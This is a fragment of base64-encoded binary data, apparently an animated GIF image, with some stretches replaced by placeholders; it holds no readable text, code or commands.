pAT8K8EstPK/E6R4pGRY8QFaPIBXbCHGMpbWiF8A05g6glveMgJNjfAKBkgGqHxxqgtdGEOkMpmHS5VMY/Bihn1UeR9OiLrUo+50qneZyy4wQ9YJ5rUwa/XrnHnHDqBgDDCL1eyjkQKQ9EwxKaRhQNGtotsD95zm0F1yx/ENIrjUHGPMTP+Z7gF0G3uGhzru3QE7ApKOENGLMpTBPJNNWtTS88f49Gc+l0cPaRHJ2QfR/TnTEa2CaKAxTF/gQLnpUF9pkFoMkJ7Wpx4CJu8WW1vjmmW6DoBcYcTb6+TIt4lbnI/8ASTUyalMxKXSdyaHOxIg4EXRXa6mOVfe1KH3dr4zNwGgsAMzoehI3KUd66SZhvKXv5nshi/w0CmoQtU3BO+8L6Oy8ah5wgHgCFFEwBPyKU35X1MUkWADoWANVoANdgbnYyqmgipr8ClnkAMzMAM6oStUkQU80RO/8itCQAo5sRM29isedXLMwiwtVoIHMAAHEAJPEC1iMAO7QnI0V3Pcggn/[base64]/JEyNgmc5IhZfh8LzIgLiIC0nZcr2NuJ4KMntMmY0cA/8yXJrcDO953buZnfu+lfrEhPBKQTu3UTvGXKCCgb/T3PFdQEFeAf/51T2JwEdvjfxnADcygYAI5A1sgBlvAYAK1BTmQAwoJgRFIY1mQA2KwkAuJFZwgBLzCE7/[base64]/[base64]/z0mPBEGd/mU9oKADoOBgo7IFcBCBsVpPB8FgCnmABcmCMSdj6KmeXsCeWOFxGpmBHVCsQWCf//M/IBgF3XAA+5ly0PoYAaovddCT2YBwKIWgLuVS/zF5QTTpLREKLuUyAJCgdD4nMEvnDM/QhEpZlO6KolEHrynari1qZSEadU9ZZVJWo1UlheeBAV7po5/[base64]/[base64]/EjyC0o64gDyiGo/Pk1/1eKpxG7eresLWc3+KMAN4Wz3/DZYDkmCQfwu46bmrEWmRFsgJGfgCHNABW/EFHXAtG6esQTALJ/C4V6AGJzi5ZHCSaLBiKYeCHYFSOcArPMwTL2lBN0eTvMBjEyoNqsB0b6FlS9mUU3eErpuiaeyuLfqiLnq7MKqvM7plBEOy/zpWn+G7VehVpmGlZ6YaYKewZtmwhuy8zNsbeaUyjJwceOWkGbuxdGml2mulOnI4WsqlJ0t5m6yymPfJYtqy6Btq6qumNAuno3ha7itKVnQix3GZb4mZuWWnHRu0mOx4jten3vAIp3h7gMqoT2ubq/maWxu1VLuo1+iLELy14fi03oWMsdlenZOpxglfwnNOgJK2//AHj/oWAtHJb297wqkKcPi3wndbnbFqqwxpkGdAwzY8kV4gY/Gcw1SxExq5FVtxcx3gCC85YkHAAQCtAjlgK9mgCAfgGCM1ginHLAcAB8zwgA+EoBOkxd46U0YQATeVg1p2dbSblFKnlLKroiLtuiQ9dfS6hE5pxl0mB7lro/4gDobYu6Gxx5nBx0mEAVkovDq90zzd0z7900Ad1EI91ERd1EZ91Eid1Eq91Ezd1E5d1N44tYaKqFX7OZ9Tjuc3tsfZJ9jcTuvUTqH6jvEIPSDwnPV4f+Ict6hqztVZPddTgHwbc1xQkO8skRSJFRZ1gSEJui/wBZ6wLUD8nsRaAv8Plj75cAUnSEBP/MRS/BiqoAjM8ASCG0E2gAwXeS0tRYMzJaEahAPmoK8xmtL2+tFSd5REeNoqipQi7dEendIuutFdJpVQKIUsULIMkzCawR81rZWkUQ7lsKdPHdzCPdzEXdzGfdzIndxETQDU9MtpsrTHPDnpdsEZfI7XrI4f7I5iLcLRKZ1we0/6hxBX4Nb2VE/TmapvTdcFWZDtXMPnyavAGqx63VJ/zS2eAMQ2YIEY2AGz8A1rgJ020QQH0MSLvQIosNhkMAxqIANP8EAhli333AE4B6E4MKE4oAVV1oQbveGkXaKpXdpuzJT4iq9OKKOhzdK6C4VVJoXjENP/r0HTnuGVxvujmqG8Q3rjvYEaOZ6kOp6kvfHjPh7kDYCxkMyWmmlKM3O/OUOluihsIhuauOx45muYo1zlMYum6mtFNbtqpyy/seXlltmzKtJrd9qxuXgjvmUMsCSa/2tsj/AI6YYkaMImcy7n2Pc50pzncS6ceM4mfs7neX5JrGmbC8zAgfolWJ3V7cap86VO7lhvzfnNZh3OaZ3W4R3OK8zWCHmrNJyr7wzf8e1hF0jf2/IF+ozPvPI/KpAFEdYGDVgTmSAMaoACkqvQKLkCwvAEE0kVCJrqQawCoqtBGoBTGX6vWMa6IW7SrD3iI27sKs6vdUzHK26VJWvbWbXb/zLeGQ+jx6lh48rrGg8b7kVKpGbpvHN2DXmXMinDyE7KyJFsvWaevW2EpSD75FLAHuxBsumR75IVNZHVH/4+5QIfNotZyuu7ymx6s6OY8K44W7i3IvgLbECL5jcC5bkMwKdJqawJJ35zmYZaW6wZ8mIO8vU7qSZ/[base64]/XWekaPlHjKukbCU/7Bn2LA7nsgR26QUqxwXi0aef6dLPsn1LrKDqKWTlzSQN2l/CcqBuYhjWuWhVvAGP7OrTLMz2yBaruVA3hsp8sr1W6d3OqVPvqe/uANuXgawCI4c7ztSSyfQjybN3/K60/xQy/HADP2wXCfY7/zWL/2DLn7mR92bWrbG4+jJs83wKMJlnQ32iNaV/m9tPd5B39Zufc4DIVAMKVB+CxBitnARw2WgGIQ5FGZhyEmIDRt8IL6g6KnDC09fvly0+CIIhwxrUmTzIOObAWsp8qX4Zs2aMDV1ZM6kuYUZNoZZhHDKwsn/RpAXHTpoxDQIBxYsGjS8MtPUqRk5TpyYmSrV6lWoVLNqnfrUKYSmYMN+berCjFm0Y834Y+sPnLhxLMSxKCcFnJS6d8vp5Yu3b168dgODu/vXsF/BegXXrSsFg2MpkCM/jly5QeTLlyOTuEZCyoLOUjh7brCA84LSqBesZp2G9eoqC4zJpl3GmDHbZcqAkzuOXFxw48YFZxF8+PHgyYcnJ9zc+XMM4KJPly4dw3Xs2bM3uN6A+3cM38WDD+/dfHnz6UevJ1GaBAnT8V2vdp3GmP3bugmU2dHf26NH0mjgvQHfM5DA995oj0AFFzxQwTcGLLCBBg0csEIMC4SQhAYL/+TQQwsXbEBABTXk8MQ30kgjxTSqSAMBGGOkAQEaaoyjRhEkwCVHXELw8UcQsgFhyCuugAMOHZJUckkdFFnyCiWd1OHII6e0Eskkr5BEki24FAibM8QIUyCDwhxTjCxyKCAnn/[base64]/+/[base64]/dQH2tvxhgRwWeodLL18R20v4XYVfDLHiwQn+V8Caj/YxyqB/3jLMqhet+mw9G23b07x97XvwZTtX/[base64]/1ygBhk8IQfZyIEY6vaQzGnkC5jQQFIM+YyzQGBTt0tdI1lnuke67lWzg5WraAc72NGOdrmj1axsVRi75EVYuSJlsHoVSlQqL5XGYt6xIgOYZUmGWdSznmaq5ZmFZY97nYkPuMAFPnRhrIHlw00ZpACvW83lN8VZn/vmRS/4yW9f07Rfv/AnsIHxj3/k2R/CHqOw9HjHYe/h5XomJp/WYEw2Gnsgfzrmjf/[base64]/Fm94fz3er5IFmWVJb2G0jBYutaW9zoSGW91TDWhW84bWzIZcm70NunJDgAXIhTfM9M36mMnMea3vmdKETr7qZ81r6i+bBSsP9P4XwIWJswGdQeF7TOOeilnse/bBjwMhuAN4PsIbPXPQhBLEM5kRNLo0K6iDqmtBnoWsudv1YG/pWTIWnmhFDoUo0SQ6URH/0IBHIghBRqtWNSFhzUhCBOmUnGTEK2FJEV8jmyJUCgojQRFtVYyp257gNi6sDSF1w2kXv/[base64]/Q7VmnM1jdTnvX/2cuhKGKYFReid4ovU27qNN2uNGrFQmI9tWBGrqWJLEdMWxfMxKAg6hSOFxhBv6FA5dSvLYqyvTAyE7wgu3mky5OhMIT/[base64]/Q7QzDDr9uZtGEaRFxDKrR5qC5v9h2QkrrfX3ND1FDX2oDI02UfWqt9UZ3eiQhvTDIOrABEuae0ifNDaxBXilKuW7sK+gCChJgm0ISbZMzxALmTZbDP3IwpoKoNMX2OAiE55wEDoQBKTmAMPbBhSHk/rtz49bUPnIhEzIQBMXrAAE2MBGTRuSOaFgghed24ARwPqMgdOukphEVb59XDtNOiPguZ8rJ3l31zUfWfmqLKWumsx8wJqSWK6EcrRkWWUrX3wzHM9W9nzLy22J+XuzKRdtylWGBeQmXUVuF7xM+z6Xwzl+8pO5v2puczxzk88By7nPxdmeMJMY4KIYihk/2bCPz9oBRoOneHoEr6s07BKR7ur/LVGjJxWSkIcpKJXBQA5CoQP6wH3KQJJhqFI7tYgqmhqqqKZpGhnYIY7KBlmbLyWJgrojopKyQVwjGycyEh48Eh5Uov2Cg7Z5KcN7mwM7vGUjCAbrCYhoQo8IAij8CQ7oNqSKBCpMKs/LwpbgE3F7KmughdNDFBeog2wYvJoCJDlRga5SAaPAgg24FNwjvn/zMYGTq0maw+GjHQaQQwgouNEaslt5jMFiuIcjHufzq0MkLMGaOImrMumxuCurpYzbjNAojY6zxF6qrNTALAM8l3EpuWLaDbhAH/SxleFAH/U5rZZzJtaqDmp6rfuzOfzZn38JGJ0rD4ZhGNJ4mM4A/zmio4/XKC4HeqBGewR/2IHuSkbvCplkVJmry7qaMQ8S8iBpNCEM9K4TchDxCpqykyEawhGlySGncS+OugL5QpK5q8GtMaJgm5Jda0dh26/90hJ5bJKVEsLKGQhkQ8IzeAJ/pCk/arzG06mfmAgp9IAUAIVu8wDOSxzPQxw2+jCJdIl8eKpzkx01qKookoS64QSgcIStGiRLMYINED45/[base64]/NHxPNHxbMbnbCBaMObveEAkViDNciBk3gCNkqqxNFNplIqiWyJiiw9mmAAmUi9XzATd/PIoMiILxgEowgrHDAHk8w9TLqdTBI+fgMylZSrPXSBPezO7uQk0QJE0corhhtEQ0RPRCxEJnMeiYsy7Ise64kWjLuex7pPy/Iy+DAGQujP/qSG/yQEAB1QARVQajhQBE3QA/VPBm1QB31QCI3/[base64]/8UhD8ghkBYglRdgiWgA1Z9VVhlAlllgiWgVVhdAkCgg1wF/wQw2FVd/[base64]/[base64]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[base64]/fr777+HVCdeC/[base64]/4PgJs2Q6CT9NrABBVaKCunlccqywkRg5rEqWWbNg8cUgbOEgzSvP6JWrrbruWphfsOdK++zOEHusY5BJRhmzkJm2GWrQYistabEhf1ryrL0GLmi0fctbuef69hv2hFAjiC0+yOt9vd+LPz754YPv/fnz0bew+u0fEo334kEcDcI+0Be/d/WKBzD/CYwvP8WWsASKFax86DMg+syHwPMlkIHhM990qoGAFEkIQgtw0IQulKGXeagMNLPZYvqwg53lqIRHIxoKSVi0FZ5whSp0IdKS1oClOW1IRYoakpDUpCVJQARWE0HWQKA1ITYhG1eSRNjCJDaHHARNkojI2eYm/[base64]/iggr+S8pwWfWIIys5nNA+6vf/[base64]/uOmd5JC2tM0Z5ngwO9nVltMWtvADBRuQMge9U0IuM0aHOERPEpmoD2XYJ3DxKVAb5XP/[base64]/lgRdDyJxKg5YNJkwebLVhneUDmaSbHPaYtbZUPNuVxbpkHRYBHApZQwDpzmc9+/[base64]/OMd9kOeNp2I8HP9sv768MCmLhwIa9wH9QOvyjR9itG/mgf8bQD7lFnRngFHWOdCD7nFbtKAQDQiObFXWzgsxukPzrBlve7uATGO6Rv20NNWFa/XjCnRFPmpu0w76aVA7qYe46KHVUE2lbGi3a2EjU9rGFt64Q1EiIw0pRsQLByFkYcN0esIIXBrsDMyXviuxL7IJFYkXFIAPNlj2fyPFk1btBBMdsLzld8KTSTBujidQ6gG4zYABcLv0ohJ9Vp4hyHGLRSjUfuMXTocFVFTSrCrm5K5erHt7y0Hf+f7AD37Q78YA/MZ3PaXBDS4aVZZGWnxdfmCj/+Mjiysz4bpN9XjZ2N0UxxA4/37Oww/+8Yu//OQ/f82jnPODtWD8XraPfSj/4IaVu6HlOddYyuHfAvh7p/w192bOnZ/[base64]/w9Bgl7lVfCVZpMJxfSQvz/3TikIGLuFDPYjXWxXWfG5wiKqaiKq4iK7aiKrIfKnaHD6SimvWfG9TLKS7MKZKZG1AAnp3HwgQj+9giKi4BE+iffXSHK7KiwvTLMj4jNK4iA/[base64]/63g98gCICH0vqzmLUWI1RBjhMhikN3GXoFfFU4iptJSwpX/[base64]/DUAN0IUcqMEZ1OQdOsrl8eQX4IAWrIIZvBtLvltQ6l6B7p6M6dsH7AO+/QAYIGIgDp+/+c4jWiUkBtZWcuXCbShh+Zj0daLCwcZrIBn2LRkp3sYOUIMhuEEndAKLumiLvqiMxiiNwqiNzuiNumgCIEGLsl+N+mUqtOidtUAnHMItKFPNUUCLzmLJlcd97N/+eUeLuuiZTSmM1tyU4iiL+kAL4BkTtMCL/qiY5iiZaumP8sAf/IE+9MY1kACEINoF2dbKNJ3TbWYGEksfeIPVJRdx8emejmOfmmOf8imhFqqhHuqfbpqKuCkNqebYseBCpR2UqF0IGJGqnQ0/YpRC/+jm2CjEQA6k3U1REZ0KWJRq3VzVGdwJR8hAQzInRMZDRErnN3ABLHiBF1jnRXLCUDiOh83Cd06eT/[base64]/[base64]/VWClRxvHh1ThYIvdmJWl8rycKLPhCHIhGHJJZX4lqX5NdgzEQAsT/Ei3RDm2Lwu/8yq/8xi/+2i/9qkPOghbABCmenex7JIBiHoI61Is6wC/RNumTPil/EK09VGkCDy3R1pw62EP+0u+X7W/GTvD91m/+frAI06/[base64]/6kb6mwDL2hBI/zA8Aov8h7vIyMv8rYrPjxvKjclKO2KhEYlwJFS9hIcKzFcVi7fwf0rj2Hohxos9IjobSgsxS1Zk7VLAh8zMiezMi8zMyeweRyCzEKzNAfjLXQW/36pD0wwkVazMmPwAQdw/6TCMbcAHbjBMudsM6fzBKszO7Ozi6bpHqTBb7hpC7uwZdrWyzSao4FIBtIwON5TDge0QHvt2PaI2RLJCgoxk1CN1VhN1rAdCGxXRbmamuDg2Ohm2aCXQZiAGqiBRUjxR4QOR4CFQqrqnciASzlkG8QDq47xGIdAdDZuCpyBF7jxG19kJZOOr95k5+bx4/SqHj8Of/8NRaWILiVYQjfkwumS3luRgTXEQxsMijAIgyK3ghPgAzxMwDVZgAUcwxVsWBbwFBv5Ye82EiNhAjrgwwT8AD4Ib/Ky9T7sRfEKbymzMlrlxe4YXPVCIlWekjhgKCvl8lcOtvNlqGpkYvOUJfqey8L6hm9AICFQcDtP9jIDwDFbdjNjtjJjdnI0s5qZczJ/NjJLdjIrE2WfNmo3cycImjLoA4084ApHCJxOrQZVYGZ2Yz9HGkAPNG/39kCh4JAgNNo6iUNJqtoxAkTfYEaFF6dyakZNkUcrgpyciq4l5BaIBEe8VxLWSRswQ6syA6tCdQYQbjyQsbPCxBq0cRsXQD//FMCtXufjyXFZ8CqxOk4c0XFRxdFQELVRHHU3dIMbrqczsK41jLEEkPElqIEz7MMx7MNV/8AETMAzgEAWVDIeMkpOgNi3YgEWYAImSIMqQHiEQ3jw/UBcB+js1sFbBeLt3EUjRmVjYAbwTKVfJ99gCZm2pNK16DiOD08sEZn5dgu5mCj2mMsCEEICW7aSq8OSN3mTMzmUP7mTRzkAVLmVRzmTSzmWK/mVYzaXZ3mSb7mYf/mUa3mVgzmZj7maa7k6GAI8I0BjrXA9t1M2Uq2GZEhu7YAHcaYG/rMv9Dag5/DYvuNBRw3UpK3aNlRDyebatR3XSESa2K14bTSld4kJ/1yECZSNcI6EJIDFcJ6BDJyBqdwNR9xJQzYkSx9heWcDLpR3PGTDeUNDTddqAdS6rWeV45FFHSWFUsSRffs0HQ91sRaF5GQKJVDCEaDBMyw7GzIAW6lBNlB1JgiD5ZCBr/[base64]/xKcP7uBy90s9gXd7dzx0fRgTrjC4ejzgQgpkQE3bqhf0w4ZV4UW+gE6RDn/xF1HhPR0TlYLF0VAz2AmI7hFQgukuu+Gj7vOuwgqgQejFxQCQgRtKmBwwACl4garo1Of2RFeJ+xdsg052QD2ogivgwzFMAD6sgiqowRFEgSLs7d5mwwyoQT2sglFeEo3BuFyRksDVuI0bHL8X9i5jpS1vpY9Xi8QB85AzLCkOOQYYw2WbPPRHv/RPP/VXv/VfP8W3OWvvAQkk12+4/Dq5sJzic9PJE87XE874VqL/[base64]/ykYkDNvoBy68wUEOqlTBwB7du3buXf3/[base64]/IYWGcYVlbTTXZZIPNN2Zrcy02aGfT7Vlqgbv2tuOAS8626KBrLr7lmiMhjR0MMeQ67AgBYN122X3X3XjhnVfeeum919588d1X3375/Vdf7DoR5I8/lDlFDwptw0C+a+q7pr/98IvYv4oJNKYMYxDcgQAFG3QQwj424ZDkki/0EOUQUwYRxAsbYJjEBt54g1wU07h5xRZpQEBGGnAR4ecbcWwihCZ45NHHHxFC6MimBUqIySayiVLKiaiE6MqsvdRypDaYCalLkOL5Op4MZI3/NZ41mOGCzZyAghMoPoYaSqin+sQzKUeMwrOoqf4MIgpBA7/qCBQk/cqrRs96pgY0tlrl8MX3QQEbTmbgNE67PhWV8y/m7ACHDrZYw5rSU/jGgG8ykaDoKIi4AQkkbpmdHnp6jS3Y3Isd5zRkWWstNN+CV9bZ4IyXdvjdsD3+N225PU6557wFdzkSEIijD0HOTVddeP2tt93w2RWfEPLJp9f88dXPt1/w+T2/fIDnxU6dgQv+Y5E9EPBlYefiW8Bh9qnPxChGsQBd7EBl4JiCFuQNkG2mD/7YwcpUVkEKXtCCGVRYiE5Gspg1gAQnSlHOXMSz68FIAikUgQxwIbQQ/[base64]/+c5/ymIZZ5P4NZQR8k+EyIokef+kjBPvnUpwEFdMCLYSxBDGSQAx8EQQn5ohwZxOBCFWrBldVGgxV6WcxCWFGbsYhFJoyRz3xGIxHYKEeMkFqPfmTDhCBEITfkoUBKShAg/jCIEMFa1kJS0yN2DacyYOJI0uaYNeXECzy5YtwgycW51alPSQljGYtyxiDYoARRjcIF3HgEq66iLMf4gB31uLhVkOEAx0iUWbr6Rzkc4wf12EIwOFEAQwohczaA5NyG8gW6vsATm8PBF2wgACQkAB7wqB0oafeA2tEDlLczpWhA07vSuJI140BeLGk5S+JFq7K/AQ5uMIut4jivW9P/o55yUAaONMTBD/OoBsHc2VrXvha2sZXtbGlbW9veFreyVQYVrDCPNMwzNO+RD30cNh8AFhC5+/EngQxkIIF+rFcSYuh0G0pd6mJooiV6QwNslqISanSjNKKRC3V0hRiWdEhq0EFDoqCQHNoQSYqYgZMoEiUuvBQjZ9CS1ojopZGIySVtoAlNZiIDVq0hA8yYIk6A8qag8EFuRU2kn/ZUlDFa+Kk2QAYihVCCC6xxjYPDygpqQMdj1AByiVJxpcQ6gBVg9QNykIMex3LHhlxhC1kYZBYMachBtvWQWhzKFefWgUF44i6YGAMTDHvYJh92lPRohGI/c0rGjuMzqWGB/++QNa3LXjazyvJys6j12TLz8pfB7FYwhSmuYiIHOCRA7TzmsQc7n2IPeKZCnvew51PsmQp/FnSgqUBoQxca0YmmwiIWTYU62xnSkZb0pCldaUtfGtOZ1rSd5+GHBvCPf8H1kHKu0YAF4BNi+ZwYAQFkMf/8E0EE6NhzH+iPCE2ourm2rq4dil2YjYhmIlRRRl8kI/G2EEc44lHRkGYkIalXEQ1pyHsPogg49FASPnyp1SiCNSz1F4kqCXBOn+iYxrQhFjjRCR+CuhMIC2WuEQ6jny78lKdmmMMlIEVUpRq4XMziCGo4ABhWYZaxMs7EWv1AWdBgCUld5gMHUIRi0v92Og/kgBM7vmIWnjACKmLxkG1NZAcw4QmgqCAUSAjl7Fwxu1GCUnZI6NWHrGzlYIljNI/lsjjEMdlYilnMlSWzLZU12eI0L83QG62bofchccWG5s2h0HGIyealzwefUgggxFKdXGOAYxRhF/vYyV52s58d7WZnwSjW3vawux3ubJf7luled7uzwBdbTmUqq0xP/w33PluX2OD3ox9+/geBCZz1QGsdIW+Imua7hvx0FwrRlFHoZb/ebgiFPWyd6WyjHUV2sneUNBMUpEhRiPZ6bzhDlmL7SUGUEhDvq5Fvay2JIbkSScSWAQlkADIh4QIVc/ITK8ZJbsmnq538ZLf/DD+1BJwoATKEQP19l0AHUSiBCdzoRhRoNVcJP4bC5cjiO+JxAPhwRjYykYkUpMAA8Y9/Bnj8441HAhrp/jGPNw5JpCTZrmwA5VROdmbHAJHAFWJH5koplqosd1gANYgFsl4JAr3MAoOO6GqJzKRFzdRMNtAMtKAntIZptJijtGgug5ajZd4jXJ6DREjAYUDI1EjA1ExtAWywgAIk7XaQB8su7n6Q7IBQCOUu7+6uCH2Bd/Buy5Aw1FIGOaQHBk9NnwYoufrjPywGgWKNgTyGoKLLGyLvoWIJDMNQDKHu5yaPg1Ywu4AthC4KAYiNZ2ggDmCkhYAGF2Qg2XTEaEjK/0iUpEigbdqQpIdmINuyrWqASBIwwiLEYL+yxCWyhve4hEu6pmx8SgzUbajaCsKM6gXmiq6cr/lsIAg44ak2jBRsQAhSkRQ6jBR04AKyTw0uIBeOAC7EKlee4VHqaFG64uEi5QBowBpOR/[base64]/BOTVCsRANoYLa83WHkFlLO8myVChRK3yzJCDJOrXQGi7bGZFquC7Qk+FRo/0zmuHgkQNALHaWIqlJIEQZS8HtO2+au8XuAZLvg0kuvK/XIIlIoMlLlHdMuX4gEKLODGRggApKgwqlhGRNqwuqk8IVnHfXDH7TOACAu4IVoDFSoyO/Igw/QhxHoUwj0EYDEAYDaAY5a90MoEZckDHfmwokgEaIgEa2QoZOEEMsEEokCIL6squOKEYuhEePgEJBAsBXaERVEEVFKsBbY7vhoWVdk41yKEdiW7MwIw3PzBaykwee+k41OxbvoWY+hFc3mNhluM97vH/70oEhALIIHFwPxSyP6oA8bQT7IJQIt/uIsMT7n7w7uRu7jRyI7dM7sYh7HxhFI6w7pAQ70ISWJBQDJ8weuaDIG8wn/CJ1ZDLJREPgTRGgRaP8QqqJhtg8nbT8hjUQX0yuCokPoJSZjjvZt6w2DZqRuow2V5oD33EvYSE+6Iy2gQCDqwt23JAIiiiaiThKn/IIvSrJSBRiXZv3PAwHhQDDyNDBs6gHxjsbYhKyIrqruymwhAJkeLKBkiBE1LxLu8SDnRASl/xKa2KDMiAARglcbpiS73iLZ7hLZwhLoIRdRzTAKogE4ShCVxHE6LgInLACyizAIYsFkbA4zLFBrKAfQtI8Sh0LE9eABkm4RC+0TVf8xUOlQhQAAV6hVEb1VEfFVIjVVInlVIr1VIvlVIjKIJsDVMZdVM7FVRDVVRH9VE/lVRPFVVTNVUfBEFV1VVftQ9aFYJA1VQ7tVZh9VVzVVd3lVd71Vd/FViDVViHlViL1Vgt9VaPVVmPNSAAACH5BAUyAP8ALAIAQADUAYcAAAj/AP8JHEiwoMGDCBMqFEhOD7AuECMC01NOYLlyehJFjJhID4mFIAdW/EdC1saNsjyGXPnvHQlgMGNO1IOBpc2QaeSdhKgnzU2bJBbESZRInsqfSA9ieKMnYp4uT7sY/WhzaKJ7RIvKSkM1qdevYMOKHbsS2I+zaH98oPJuIAlWE9Ke/RCGxDspY6XICvNjgt+/E2qckkKC8LXCX/WwYjCFAZnHZKbsITEO3DiyK+VNicv57AASGBr80yNLnsadT/OoXr2alevXsBuHCbPHJ+abafLIRXtM30pjaRYkojKAAYMwDIpTidP1tvPn0KPfBEdOloUE2LMnAIP3H7mS2sPT/ygHrnx5KeTPg1s4EpyURD/Ca++WRsrh+80TsvgHjgULy+90cZ18CdSgxz/yxJQgMAsm6CAwRSUCoWkURkhhT6IdBB+BCaRRUxqLkeHYWZ2ROCCHKGK3im3S/dPAizDCSII8KObyBkhppGHMP/dMsASBILDY4pBEFokZMFNwGAIJI/[base64]/6D3kDAHFPrr9hBoscCDUhBrbXXXCYOOOIItK1Acfa33jiKZverBf/AM9Ck7GpnQQi2NdBUaz/8Q+mt/1iQEUT2ynfdv/dSmu/ACDEahx55wKZwR5klrLBreRilh2lZacTKs+deIUvF8kyFKQkk3FMqtAnMgcCqKKcMFjCcAuwypTC/DDDGwCYwQczo5nuuBSaQoJ56VqqH7EDrDSSLsztfBwkCaZ5pbWEskPOPf/yBWzVBLJCQB8065yxQu+wOGAeLXUwwc9e32myroQYlAJZ8cfiRor43LqTYifK5EsdixvX/LUd8wJ4LRp99T1HIG5gKlIgc96adQBMTV0zUVCpXbvlAUgCzD9hzJy0fwTnfWhiWP6NXNNFUKkuQLIx7Pkwc9zVAbZrihPtPt/zNWVCAztBsK+hoJy388DlPEEdNAgmo3UCh12wBGlcc5Pb09tpawzM1ZP8BGGDUEMYUy4QffhiM6FPI8XPEXGutuRiE+Ivv57G5uc8mkEsaeP74o7ueJ7D/EgJRQxoS949EIG1n3+ubAiUjpMs5UFXNahzxzjUwdFkwX2bTmQZvNYGBme1WIMDAsYCWpdMRJHVGa93OErAKPaAJW0HBQH9w94/K7MdqcCJJFzD2QQt00Gw/9KEQ/4E4xCIS8Yhpex3yCngzC/qwIBm01yriEAcE5OiKaYibH/wQhzekQQ+kCWMWuWgmMIKRKwggAIzSsIJffRCINPjIjUAlj17prIfYmUAhGgApe1XwXD1M26/KlKk3yEOFtsKj/xa5vxU98JEQVCESJ2nEIfrFkn8x4j/8skkgrmJ0XAolstaTrIKw7l6Auc4qynAmEsjuhW6a0wy9c5n+VOYySLIZzNyGN84RSCA/[base64]/yLH/0wQBdhIBGcBKZOdZqvAh0vEYyygAD56QQJ3ioO8rJCUnOhhwaQAHEkYEQ0o7kkFzVgn1pjgFAziZ1l+IEp0PTl8hJwDKhiypAITahHt3pJHw60oHiFzimj2UuYomiZDu2XpD5QH1GOcFkJqdY/9rrVkBLgTA